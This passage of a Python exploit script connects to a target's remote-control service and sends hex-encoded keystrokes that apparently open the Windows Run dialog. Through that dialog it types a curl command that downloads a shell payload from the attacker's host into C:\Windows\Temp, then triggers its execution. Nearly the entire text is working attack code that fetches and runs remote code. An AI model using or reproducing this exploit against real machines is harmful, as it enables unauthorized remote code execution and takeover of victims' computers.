 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
CONN = bytearray.fromhex("434F4E4E4543541E1E63686F6B726968616D6D6564691E6950686F6E651E321E321E04")
s.send(CONN)
run = s.recv(54)
RUN = bytearray.fromhex("4b45591e3131341e721e4f505404")
s.send(RUN)
run = s.recv(54)
sleep(0.5)
download_string= f"curl http://{lhost}:8080/{command_shell} -o c:\\Windows\\Temp\\{command_shell}".encode('utf-8')
hex_shell = download_string.hex()
SHELL = bytearray.fromhex("4B45591E3130301E" + hex_shell + "1E04" + "4b45591e2d311e454e5445521e04")
s.send(SHELL)
shell = s.recv(96)
decoded_string = shell.decode("utf-8")
print("response to download shell: " + decoded_string)
s.close()
sleep(1)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
print ("Executing The Command Shell...")
sleep(10)
RUN2 = bytearray.fromhex("4b45591e3131341e721e4f505404")
s.send(RUN2)
run2 = s.recv(54)
decoded_string = run2.decode("utf-8")
print("response to run2: " + decoded_string)